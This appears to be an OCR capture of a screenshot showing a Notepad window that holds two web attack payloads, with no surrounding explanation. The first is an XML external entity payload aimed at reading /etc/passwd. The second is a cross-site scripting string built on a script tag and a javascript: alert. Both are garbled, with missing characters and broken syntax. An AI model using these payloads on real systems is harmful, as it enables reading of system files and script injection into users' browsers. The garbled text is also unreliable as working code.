 Untitled - Notepad
File Edit Format View Help
E foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><script>\xE2\x80\x8Ajavascript:alert1)</script>